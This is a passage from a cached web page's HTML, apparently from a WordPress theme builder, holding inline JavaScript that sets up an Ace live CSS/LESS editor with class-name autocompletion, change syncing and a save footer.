									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697844a383889");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-27 05:52:51 -->